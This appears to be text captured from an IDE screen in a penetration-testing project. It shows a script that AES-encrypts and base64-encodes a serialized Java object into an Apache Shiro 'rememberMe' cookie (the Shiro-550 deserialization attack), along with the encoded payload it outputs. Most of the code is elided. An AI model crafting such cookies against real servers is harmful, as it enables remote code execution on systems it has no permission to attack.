 Project
Project
scripts D:\Pent\scripts
object.ser
shiro550_cookie_encrypt.py
time_blind.py
External Libraries
Scratches and Consoles
shiro550_cookie_encrypt.py
7
8 # 同目录下放已经反序列化的文件object.ser，通过AES和BASE64加密生成rememberMe的cookie
9
10 import ...
Run: shiro550_cookie_encrypt
C:\Python37\python3.exe D:/Pent/scripts/shiro550_cookie_encrypt.py
b'd4T/B5W6T+S+4DNn1YPxxXHf8KeHuZuRwhNhg82zveR2iiq/D9qk3Msp1yWp5nNFh1hHFdlKTOAGV+MAUmgbRiCW5+WdfjngjyeHyvCbqO/RHaOs7YabOUxyxQi9hRcG
+UEHCJMqkIeSuKjkLrvS9mLIMCmCyHA3Bab0xOrX/KRBB7A7YWuTMyjtxljT3RCQE4HHX8gDQePnKuOWP/2bIdgZKhWd+3P/BXYaNRo/z2l45mZ4vaHxNr/B/wYvePr/Q
+oHqwahAddgo3a3rqUruy2v+BIpkK39Z+0ZiQdE7uZF/3X8NVvKRaQCCk0Q+SwXV1II3C49B6pwf3fdopXojXmrHyEo7ltjUQvxugXfxIol0Syi93WUEoQ8j'